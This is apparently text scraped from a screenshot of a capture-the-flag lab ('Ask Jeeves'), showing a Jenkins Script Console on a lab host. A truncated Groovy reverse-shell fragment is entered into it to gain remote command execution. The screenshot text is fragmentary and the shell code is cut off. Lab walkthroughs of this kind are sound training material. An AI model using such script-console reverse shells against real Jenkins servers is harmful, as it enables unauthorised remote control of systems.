 Ask Jeeves
Error 404 Not Found
Jetty Documentation | The
Jenkins
Jenkins [Jenkins]
Jenkins
10.10.10.63:50000/askjeeves
10.10.10.63:50000/askjeeves/script
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Kali Linux
Jenkins
1
search
log in
Jenkins
New Item
People
Build History
Manage Jenkins
Credentials
Build Queue
No builds in the queue.
Build Executor Status
1 Idle
2 Idle
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if you use System.out, it will go to the server’s stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
le()>0)so.write(pe.read());while(si.available()>0)po.write(si.read());so.flush();po.flush();Thread.sleep(50);try {p.exitValue();break;}catch (Exception e){}};p.destroy();s.close();